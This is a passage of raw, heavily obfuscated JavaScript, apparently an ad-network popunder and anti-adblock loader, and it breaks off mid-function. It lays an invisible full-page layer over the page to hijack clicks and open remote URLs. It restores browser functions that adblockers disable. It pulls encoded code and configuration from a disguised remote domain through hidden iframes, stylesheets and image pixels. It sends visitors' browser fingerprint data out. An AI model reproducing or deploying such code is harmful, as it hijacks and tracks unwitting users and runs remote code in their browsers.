<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return 